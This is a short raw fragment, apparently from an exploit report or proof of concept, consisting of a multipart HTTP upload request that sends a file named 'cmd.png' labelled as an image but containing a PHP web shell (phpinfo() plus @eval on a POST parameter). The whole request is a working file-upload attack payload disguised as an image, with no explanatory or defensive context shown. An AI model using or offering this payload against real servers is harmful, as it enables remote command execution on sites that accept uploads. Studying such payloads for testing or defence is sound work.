 ------WebKitFormBoundary5pAlWMCllgGXeG4Y
Content-Disposition: form-data; name="upload_file"; filename="cmd.png"
Content-Type: image/png
<?php
phpinfo();
@eval($_POST['cmd']);
?>
------WebKitFormBoundary5pAlWMCllgGXeG4Y
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundary5pAlWMCllgGXeG4Y--